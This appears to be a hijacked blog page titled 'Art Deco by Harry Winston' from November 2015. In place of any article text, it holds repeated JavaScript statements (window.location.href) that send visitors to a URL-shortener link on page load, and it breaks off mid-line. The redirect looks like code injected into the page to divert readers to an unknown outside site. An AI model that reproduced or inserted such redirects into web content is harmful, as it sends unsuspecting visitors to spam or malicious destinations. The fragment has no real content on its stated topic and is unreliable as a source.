
Art Deco by Harry Winston
November 11, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...